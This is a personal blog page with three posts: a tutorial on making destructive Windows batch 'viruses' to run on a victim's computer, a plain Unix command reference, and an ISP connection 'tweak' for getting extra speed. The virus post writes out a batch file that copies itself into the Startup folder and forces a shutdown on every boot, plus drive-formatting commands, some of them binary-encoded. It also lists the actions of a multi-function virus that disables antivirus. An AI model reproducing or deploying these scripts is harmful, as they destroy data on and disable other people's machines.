Learn

Learning is the beginning of wealth. Learning is the beginning of health. Learning is the beginning of spirituality. Searching and learning is where the miracle process all begins.

Share

We are not cisterns made for hoarding, we are channels made for sharing.

Enjoy

It is not how much we have, but how much we enjoy, that makes happiness.

Learn Share Enjoy

In three words,We can define our lives.They are By Learning the Things,Sharing the Information and Enjoying with Everyone ...!!!

Networking

It is the process of building relationship by sharing the Useful information among each and every Individual in a Network. We created this network to achieve the above Mentioned Goal

Sunday, January 27, 2013

How to make Virus


Hello all! Today i am going to show you some of the harmless and harmful notepad viruses. Just open notepad in windows and
save them as giveanyname.bat and when the victim will run them action will be taken.

Open Unlimited Windows Until Restart :


Flood Hard Disk until all the space is taken :


Note : Save this as flood1.bat

Shutdown Computer:


Multi Function Virus:


This Virus will:

1. End Process, NAVAPSVC.exe
2. End Process, Explorer.exe (taskbar and icons will dissapear)
3. End Process, zonelabs.exe
4. associate a exe file with txt (when opening exe files, it will go to notepad)
5. associate a txt file with mp3 (when opening txt files, it will open WinAmp or WMP)
6. Deletes Login/Logoff Screens


How to add created viruses in StartUp:

1) For this u can use the simple code below .. (adcd is you bat file name)
@echo off
copy "abcd.bat" "C:\Documents and Settings\%username%\Start Menu\Programs\Startup"

and then the rest of the code ..

2) suppose u want to make a shutdown.bat a virus which will copy itself in start up n wenever comptuer starts it will shut down it in 2 secs..most dangerous kind of thing better to make create restore point before working with such files..

@echo off
copy "abcd.bat" "C:\Documents and Settings\%username%\Start Menu\Programs\Startup"

@echo off
shutdown -s -t 5 -c "Shutdown"

save it as abcd.bat when ever you will run it it will be saved in your start ups..

here time 5 means that ur comp will take5 secs to shut down u can make it 2 as well then it will be most dangerous thing to handle


Format Hard Disk Partitions:


1) format c:\ /Q/X — this will format your drive c:\
01100110011011110111001001101101011000010111010000 100000011000110011101001011100

0010000000101111010100010010111101011000

2) format d:\ /Q/X — this will format your dirve d:\

01100110011011110111001001101101011000010111010000 100000011001000011101001011100

0010000000101111010100010010111101011000
Note : Dont forget to rename the filename.txt files to filename.bat after you download the file

Friday, January 18, 2013

Basic UNIX Commands


Linux has more than 650 commands and every command has its own set of options all performing different operations. Going through each and every one of these commands will be a very tedious task. However limiting yourself to only a few of them is never an option. The trick here to learning all these commands, is to categorize them according to their function. By doing this, you will know atleast the basic commands and have some measure of control over the Linux command line.

When you go through these commands, you will be able to perform different function as per your need in the Linux command line.

Basic Commands
Editor
User Account
Network Commands
Archive Commands
Help Commands
Package Management Utilities
Process Commands


Files

  • ls --- lists your files
    ls -l --- lists your files in 'long format', which contains lots of useful information, e.g. the exact size of the file, who owns the file and who has the right to look at it, and when it was last modified.
    ls -a --- lists all files, including the ones whose filenames begin in a dot, which you do not always want to see.
    There are many more options, for example to list files by size, by date, recursively etc.
  • more filename --- shows the first part of a file, just as much as will fit on one screen. Just hit the space bar to see more or q to quit. You can use /pattern to search for a pattern.
  • emacs filename --- is an editor that lets you create and edit a file. See the emacs page.
  • mv filename1 filename2 --- moves a file (i.e. gives it a different name, or moves it into a different directory (see below)
  • cp filename1 filename2 --- copies a file
  • rm filename --- removes a file. It is wise to use the option rm -i, which will ask you for confirmation before actually deleting anything. You can make this your default by making an alias in your .cshrc file.
  • diff filename1 filename2 --- compares files, and shows where they differ
  • wc filename --- tells you how many lines, words, and characters there are in a file
  • chmod options filename --- lets you change the read, write, and execute permissions on your files. The default is that only you can look at them and change them, but you may sometimes want to change these permissions. For example, chmod o+r filename will make the file readable for everyone, and chmod o-rfilename will make it unreadable for others again. Note that for someone to be able to actually look at the file the directories it is in need to be at least executable. See help protection for more details.
  • File Compression
    • gzip filename --- compresses files, so that they take up much less space. Usually text files compress to about half their original size, but it depends very much on the size of the file and the nature of the contents. There are other tools for this purpose, too (e.g. compress), but gzip usually gives the highest compression rate. Gzip produces files with the ending '.gz' appended to the original filename.
    • gunzip filename --- uncompresses files compressed by gzip.
    • zcat filename --- lets you look at a gzipped file without actually having to gunzip it (same as gunzip -c). You can even print it directly, using zcatfilename | lpr
  • printing
    • lpr filename --- print. Use the -P option to specify the printer name if you want to use a printer other than your default printer. For example, if you want to print double-sided, use 'lpr -Pvalkyr-d', or if you're at CSLI, you may want to use 'lpr -Pcord115-d'. See 'help printers' for more information about printers and their locations.
    • lpq --- check out the printer queue, e.g. to get the number needed for removal, or to see how many other files will be printed before yours will come out
    • lprm jobnumber --- remove something from the printer queue. You can find the job number by using lpq. Theoretically you also have to specify a printer name, but this isn't necessary as long as you use your default printer in the department.
    • genscript --- converts plain text files into postscript for printing, and gives you some options for formatting. Consider making an alias like alias ecop 'genscript -2 -r \!* | lpr -h -Pvalkyr' to print two pages on one piece of paper.
    • dvips filename --- print .dvi files (i.e. files produced by LaTeX). You can use dviselect to print only selected pages. See the LaTeX page for more information about how to save paper when printing drafts.

Directories

Directories, like folders on a Macintosh, are used to group files together in a hierarchical structure.
  • mkdir dirname --- make a new directory
  • cd dirname --- change directory. You basically 'go' to another directory, and you will see the files in that directory when you do 'ls'. You always start out in your 'home directory', and you can get back there by typing 'cd' without arguments. 'cd ..' will get you one level up from your current position. You don't have to walk along step by step - you can make big leaps or avoid walking around by specifying pathnames.
  • pwd --- tells you where you currently are.

Finding things

  • ff --- find files anywhere on the system. This can be extremely useful if you've forgotten in which directory you put a file, but do remember the name. In fact, if you use ff -p you don't even need the full name, just the beginning. This can also be useful for finding other things on the system, e.g. documentation.
  • grep string filename(s) --- looks for the string in the files. This can be useful a lot of purposes, e.g. finding the right file among many, figuring out which is the right version of something, and even doing serious corpus work. grep comes in several varieties (grepegrep, and fgrep) and has a lot of very flexible options. Check out the man pages if this sounds good to you.

About other people

  • w --- tells you who's logged in, and what they're doing. Especially useful: the 'idle' part. This allows you to see whether they're actually sitting there typing away at their keyboards right at the moment.
  • who --- tells you who's logged on, and where they're coming from. Useful if you're looking for someone who's actually physically in the same building as you, or in some other particular location.
  • finger username --- gives you lots of information about that user, e.g. when they last read their mail and whether they're logged in. Often people put other practical information, such as phone numbers and addresses, in a file called .plan. This information is also displayed by 'finger'.
  • last -1 username --- tells you when the user last logged on and off and from where. Without any options, last will give you a list of everyone's logins.
  • talk username --- lets you have a (typed) conversation with another user
  • write username --- lets you exchange one-line messages with another user
  • elm --- lets you send e-mail messages to people around the world (and, of course, read them). It's not the only mailer you can use, but the one we recommend. See the elm page, and find out about the departmental mailing lists (which you can also find in /user/linguistics/helpfile).

About your (electronic) self

  • whoami --- returns your username. Sounds useless, but isn't. You may need to find out who it is who forgot to log out somewhere, and make sure *you* have logged out.
  • finger & .plan files
    of course you can finger yourself, too. That can be useful e.g. as a quick check whether you got new mail. Try to create a useful .plan file soon. Look at other people's .plan files for ideas. The file needs to be readable for everyone in order to be visible through 'finger'. Do 'chmod a+r .plan' if necessary. You should realize that this information is accessible from anywhere in the world, not just to other people on turing.
  • passwd --- lets you change your password, which you should do regularly (at least once a year). See the LRB guide and/or look at help password.
  • ps -u yourusername --- lists your processes. Contains lots of information about them, including the process ID, which you need if you have to kill a process. Normally, when you have been kicked out of a dialin session or have otherwise managed to get yourself disconnected abruptly, this list will contain the processes you need to kill. Those may include the shell (tcsh or whatever you're using), and anything you were running, for example emacs or elm. Be careful not to kill your current shell - the one with the number closer to the one of the ps command you're currently running. But if it happens, don't panic. Just try again :) If you're using an X-display you may have to kill some X processes before you can start them again. These will show only when you use ps -efl, because they're root processes.
  • kill PID --- kills (ends) the processes with the ID you gave. This works only for your own processes, of course. Get the ID by using ps. If the process doesn't 'die' properly, use the option -9. But attempt without that option first, because it doesn't give the process a chance to finish possibly important business before dying. You may need to kill processes for example if your modem connection was interrupted and you didn't get logged out properly, which sometimes happens.
  • quota -v --- show what your disk quota is (i.e. how much space you have to store files), how much you're actually using, and in case you've exceeded your quota (which you'll be given an automatic warning about by the system) how much time you have left to sort them out (by deleting or gzipping some, or moving them to your own computer).
  • du filename --- shows the disk usage of the files and directories in filename (without argument the current directory is used). du -s gives only a total.
  • last yourusername --- lists your last logins. Can be a useful memory aid for when you were where, how long you've been working for, and keeping track of your phonebill if you're making a non-local phonecall for dialling in.

Connecting to the outside world

  • nn --- allows you to read news. It will first let you read the news local to turing, and then the remote news. If you want to read only the local or remote news, you can use nnl or nnr, respectively. To learn more about nn type nn, then \tty{:man}, then \tty{=.*}, then \tty{Z}, then hit the space bar to step through the manual. Or look at the man page. Or check out the hypertext nn FAQ - probably the easiest and most fun way to go.
  • rlogin hostname --- lets you connect to a remote host
  • telnet hostname --- also lets you connect to a remote host. Use rlogin whenever possible.
  • ftp hostname --- lets you download files from a remote host which is set up as an ftp-server. This is a common method for exchanging academic papers and drafts. If you need to make a paper of yours available in this way, you can (temporarily) put a copy in /user/ftp/pub/TMP. For more permanent solutions, ask Emma. The most important commands within ftp are get for getting files from the remote machine, and put for putting them there (mget and mput let you specify more than one file at once). Sounds straightforward, but be sure not to confuse the two, especially when your physical location doesn't correspond to the direction of the ftp connection you're making. ftp just overwrites files with the same filename. If you're transferring anything other than ASCII text, use binary mode.
  • lynx --- lets you browse the web from an ordinary terminal. Of course you can see only the text, not the pictures. You can type any URL as an argument to the G command. When you're doing this from any Stanford host you can leave out the .stanford.edu part of the URL when connecting to Stanford URLs. Type H at any time to learn more about lynx, and Q to exit.

Miscellaneous tools

  • webster word --- looks up the word in an electronic version of Webster's dictionary and returns the definition(s)
  • date --- shows the current date and time.
  • cal --- shows a calendar of the current month. Use e.g., 'cal 10 1995' to get that for October 95, or 'cal 1995' to get the whole year.
Special commands and characters:
Redirection
   <    Routes input to command from file
   >    Routes output from command to file
   >>  Appends output to existing file
   |    Routes output between commands
Wildcards used in filenames
   *    Matches any number of characters
   ?    Matches one character
Control codes
   <Control>s    Suspends the screen display
   <Control>q    Restarts suspended display
   <Control>d    Signals end of file
   <Control>c    Cancels a command
   <Control>z    Suspends a process or job:
use fg to restart
   <Control>u    Clears the command line                                                              


  • jobs --- lists your currently active jobs (those that you put in the background) and their job numbers. Useful to determine which one you want to foreground if you have lots of them.
  • bg --- background a job after suspending it.
  • fg %jobnumber --- foreground a job
  • !! --- repeat the previous command (but CTRL-p, is safer, because you have hit return in addition)
  • !pattern --- repeat the last command that starts with pattern
  • echo $VARIABLE --- shows the value of an environment variable
  • setenv --- lets you set environment variables. For example, if you typed a wrong value for the TERM variable when logging in, you don't have to log out and start over, but you can just do setenv TERM vt100 (or whatever). To see what all your environment variables are set to, type env. The one that you're most likely to have to set is the DISPLAY variable, when using an X-display.
  • unset VAR --- lets you un-set environment variables. Useful, for example, if you've usually set autologout but want to stay logged on for a while without typing for some reason, or if you set the DISPLAY variable automatically but want to avoid opening windows for some reason.
  • source filename --- you need to source your dotfiles after making changes for them to take effect (or log off and in again)
  • load --- will show you the load average graphically
  • ispell filename --- will check the spelling in your file. If you're running it on a LaTeX file use the -T option to tell it to ignore the LaTeX commands. You can create and use your own dictionary to avoid having it tell you that your own name, those of fellow linguists, and linguistics terminology are a typos in every paper you write.
  • weblint --- checks the syntax of html files
  • latex2html --- translates LaTeX files into HTML
  • wn word option --- lets you access the WordNet database and display, for example, synonyms, hypernyms, or hyponyms, depending on the option you select


HACK YOUR BEAM FIBER INTERNET

This is not actually a hack but a tweak with the beam fiber internet connection and it only works only on win xp, with a torrent client software like utorrent.


The first step is to create a new network connection-
1. Start> control panel> network and internet connections> network connections

2. Create a new connection -> choose connect to the internet, click next.


-> choose set up my connection manually, click next.


-> choose connect using a broadband connection hat requires a username and password,click next.


-> Enter a ISP name of your own. (it can be your own name), click next.


-> Enter the username and password which your internet provider has given you, click next and then finish.


Now the second step -
Assuming you have a torrent client running. (make sure not more than 2 torrents are active)
1. Stay on your beam cable login page. (http://portal.beamtele.com/index.php#content)



2. Open your network connection you created in the 1st step. (Don’t yet connect it)
3. When any 1 torrent hits about 20 kbps, log off your beam fiber login page. Wait for the login options to come and when it does, connect the connection you created in step 1.


4. Take care u connect the network connection before the torrent speed goes down to 0 kbps and there you go! You will see speeds higher than 200kbps :)

Twitter Delicious Facebook Digg Stumbleupon Favorites More